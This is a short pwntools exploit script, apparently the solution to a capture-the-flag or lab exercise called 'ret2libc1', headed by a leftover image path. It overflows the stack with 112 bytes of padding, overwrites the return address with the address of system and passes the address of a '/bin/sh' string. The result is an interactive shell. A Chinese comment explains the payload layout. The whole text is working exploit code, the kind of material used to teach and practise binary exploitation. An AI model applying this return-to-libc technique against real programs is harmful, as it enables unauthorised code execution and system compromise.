 from pwn import *
sh = process('./ret2libc1')
str_binsh = 0x08048720
add_system = 0x08048460
payload = flat(['A'*112,add_system,'B'*4,str_binsh])
#先jump到system地址,构造返回地址4*B,接着构造参数(/bin/sh字符串)
sh.sendline(payload)
sh.interactive()